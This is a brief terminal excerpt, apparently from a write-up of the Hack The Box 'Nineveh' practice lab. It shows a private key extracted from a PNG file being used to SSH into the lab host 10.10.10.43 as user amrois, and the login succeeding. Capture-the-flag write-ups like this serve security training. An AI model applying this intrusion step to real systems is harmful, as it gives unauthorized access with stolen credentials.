 root@Kali:~/hackthebox/nineveh/_nineveh.png.extracted/secret# chmod 600 nineveh.priv
root@Kali:~/hackthebox/nineveh/_nineveh.png.extracted/secret# ssh -i nineveh.priv amrois@10.10.10.43
load pubkey "nineveh.priv": invalid format
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$